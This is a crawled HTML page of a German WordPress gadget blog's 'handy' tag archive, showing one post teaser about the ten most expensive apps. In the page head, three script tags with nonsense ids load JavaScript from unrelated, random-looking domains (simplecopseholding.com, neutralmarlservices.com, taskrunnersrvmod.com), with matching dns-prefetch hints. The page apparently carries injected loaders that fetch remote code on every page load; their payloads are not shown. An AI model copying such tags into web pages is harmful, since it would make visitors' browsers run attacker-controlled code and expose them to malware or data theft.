

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/handy/
body_size: 27915
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>handy Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/handy/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="handy Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/handy/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/handy/","url":"https://darumbinichblank.de/tag/handy/","name":"handy Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/handy/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/handy/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png","breadcrumb":{"@id":"https://darumbinichblank.de/tag/handy/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/handy/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png","width":864,"height":413},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/handy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"handy"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; handy Schlagwort-Feed" href="https://darumbinichblank.de/tag/handy/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-handy tag-238 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>handy</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-1106 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-android tag-apple tag-applikationen tag-apps tag-handy tag-ios tag-smartphone tag-tablet" id="post-1106">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte">Die teuersten Produkte</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/die-10-teuersten-apps/"> <img width="300" height="143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20143'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png 864w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-300x143.png 300w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-600x287.png 600w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-50x24.png 50w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-66x32.png 66w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-217x104.png 217w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-218x104.png 218w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png" /><noscript><img width="300" height="143" src="https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png 864w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-300x143.png 300w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-600x287.png 600w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-50x24.png 50w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-66x32.png 66w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-217x104.png 217w, https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner-218x104.png 218w" sizes="(max-width: 300px) 100vw, 300px" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/die-10-teuersten-apps/&amp;=Die 10 teuersten Apps" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Die 10 teuersten Apps%20-%20https://darumbinichblank.de/die-10-teuersten-apps/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/die-10-teuersten-apps/&amp;media=https://darumbinichblank.de/wp-content/uploads/2015/06/cyber_tuner.png&amp;description=Die 10 teuersten Apps" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/die-10-teuersten-apps/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Die 10 teuersten Apps&amp;body=https://darumbinichblank.de/die-10-teuersten-apps/ Die 10 teuersten Apps der Welt Der iOS Appstore hat über 1,2 Millionen Apps. Der [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/die-10-teuersten-apps/">Die 10 teuersten Apps</a></h2>
                                          
